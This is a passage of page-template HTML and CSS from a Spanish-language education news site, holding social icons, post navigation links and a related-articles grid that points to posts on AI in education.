						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-4b98cde" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-07c953e" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-grow elementor-repeater-item-3a504e4" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest-p" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo-v elementor-animation-grow elementor-repeater-item-41da0fc" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Vimeo-v</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-vimeo-v" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M447.8 153.6c-2 43.6-32.4 103.3-91.4 179.1-60.9 79.2-112.4 118.8-154.6 118.8-26.1 0-48.2-24.1-66.3-72.3C100.3 250 85.3 174.3 56.2 174.3c-3.4 0-15.1 7.1-35.2 21.1L0 168.2c51.6-45.3 100.9-95.7 131.8-98.5 34.9-3.4 56.3 20.5 64.4 71.5 28.7 181.5 41.4 208.9 93.6 126.7 18.7-29.6 28.8-52.1 30.2-67.6 4.8-45.9-35.8-42.8-63.3-31 22-72.1 64.1-107.1 126.2-105.1 45.8 1.2 67.5 31.1 64.9 89.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f85a8c5 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f85a8c5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-7466b7f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="7466b7f" data-element_type="container">
				<div class="elementor-element elementor-element-00381e2 elementor-widget elementor-widget-wpr-post-navigation" data-id="00381e2" data-element_type="widget" data-widget_type="wpr-post-navigation.default">
				<div class="elementor-widget-container">
					<div class="wpr-post-navigation-wrap elementor-clearfix wpr-post-nav-static-wrap"><div class="wpr-post-nav-prev wpr-post-navigation wpr-post-nav-static"><a href="https://ahoraeducacion.com/noticias-de-interes/la-privatizacion-de-la-educacion/" class="elementor-clearfix"><div class="wpr-posts-navigation-svg-wrapper"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div><div class="wpr-post-nav-labels"><span>Entrada anterior</span></div></a></div><div class="wpr-post-nav-next wpr-post-navigation wpr-post-nav-static"><a href="https://ahoraeducacion.com/becas/tenes-una-tesis/" class="elementor-clearfix"><div class="wpr-post-nav-labels"><span>Entrada siguiente</span></div><div class="wpr-posts-navigation-svg-wrapper"><svg style="transform: rotate(180deg); -webkit-transform: rotate(180deg);" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 303.3 512" style="enable-background:new 0 0 303.3 512;" xml:space="preserve"><g><polygon class="st0" points="94.7,256 303.3,464.6 256,512 47.3,303.4 0,256 47.3,208.6 256,0 303.3,47.4 "/></g></svg></div></a></div></div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-793ffb7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="793ffb7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-57e51b3 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="57e51b3" data-element_type="container">
				<div class="elementor-element elementor-element-29370bf elementor-widget elementor-widget-heading" data-id="29370bf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Artículos relacionados</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7bdba3a elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-wpr-magazine-grid" data-id="7bdba3a" data-element_type="widget" data-widget_type="wpr-magazine-grid.default">
				<div class="elementor-widget-container">
					<div class="wpr-magazine-grid-wrap"  data-slide-effect=""><section class="wpr-magazine-grid wpr-mgzn-grid-2-h wpr-mgzn-grid-rows-1"><article class="wpr-mgzn-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap" data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" style="background-image: url(https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg)"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-out wpr-anim-size-medium wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div><div class="wpr-grid-media-hover-bottom elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-01913d6 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a  target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/">Inteligencia artificial en la educación</a></div></h2><div class="wpr-grid-item-author elementor-repeater-item-8a47d02 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span class="wpr-grid-extra-text-left">By</span><a href="https://ahoraeducacion.com/author/ahora-educacion/"><span>Ahora Educación</span></a></div></div><div class="wpr-grid-item-date elementor-repeater-item-5cff068 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-text-left">-</span>enero 15, 2026</span></div></div></div></div></div></div></article><article class="wpr-mgzn-grid-item elementor-clearfix post-60883 post type-post status-publish format-standard has-post-thumbnail hentry category-tendencias-educacion"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap" data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp" style="background-image: url(https://ahoraeducacion.com/wp-content/uploads/2024/10/estudiar-tecnologia-1.webp)"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-out wpr-anim-size-medium wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/"></div><div class="wpr-grid-media-hover-bottom elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-01913d6 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a  target="_self"  href="https://ahoraeducacion.com/tendencias-educacion/la-ia-de-microsoft/">La IA de Microsoft</a></div></h2><div class="wpr-grid-item-author elementor-repeater-item-8a47d02 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span class="wpr-grid-extra-text-left">By</span><a href="https://ahoraeducacion.com/author/ahora-educacion/"><span>Ahora Educación</span></a></div></div><div class="wpr-grid-item-date elementor-repeater-item-5cff068 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-text-left">-</span>enero 15, 2026</span></div></div></div></div></div></div></article></section></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e0e0456 elementor-widget elementor-widget-wpr-reading-progress-bar" data-id="e0e0456" data-element_type="widget" data-widget_type="wpr-reading-progress-bar.default">
				<div class="elementor-widget-container">
					<div class="wpr-reading-progress-bar-container" data-background-type="transparent"><div class="wpr-reading-progress-bar"></div></div>				</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-356a1b5 elementor-hidden-tablet elementor-hidden-mobile e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="356a1b5" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;],&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
				<div class="elementor-element elementor-element-c5c30d7 elementor-widget elementor-widget-wpr-elementor-template" data-id="c5c30d7" data-element_type="widget" data-widget_type="wpr-elementor-template.default">
				<div class="elementor-widget-container">
					<style>.elementor-352 .elementor-element.elementor-element-25d1ad8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-352 .elementor-element.elementor-element-4ade0e7{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-352 .elementor-element.elementor-element-e489773{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-2a64143{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-2a64143:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-2a64143 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-352 .elementor-element.elementor-element-4380f67{text-align:center;}.elementor-352 .elementor-element.elementor-element-4380f67 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-e340b2f{text-align:center;}.elementor-352 .elementor-element.elementor-element-e340b2f img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-f54f96b{text-align:center;}.elementor-352 .elementor-element.elementor-element-f54f96b img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-6c4c4b3{text-align:center;}.elementor-352 .elementor-element.elementor-element-6c4c4b3 img{width:100%;border-radius:0% 0% 0% 0%;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-d81e300.elementor-social-icon{background-color:#5395FF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-c78f05f.elementor-social-icon{background-color:#5BCAFF;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-repeater-item-fde2a5c.elementor-social-icon{background-color:#5464D7;}.elementor-352 .elementor-element.elementor-element-9150d55{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-widget-container{text-align:center;}.elementor-352 .elementor-element.elementor-element-9150d55 .elementor-social-icon{--icon-padding:0.7em;}.elementor-352 .elementor-element.elementor-element-92e4246{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-6c9b659{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-6c9b659:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-6c9b659 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-352 .elementor-element.elementor-element-322a69b .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-352 .elementor-element.elementor-element-bf038e4{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-bf038e4 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 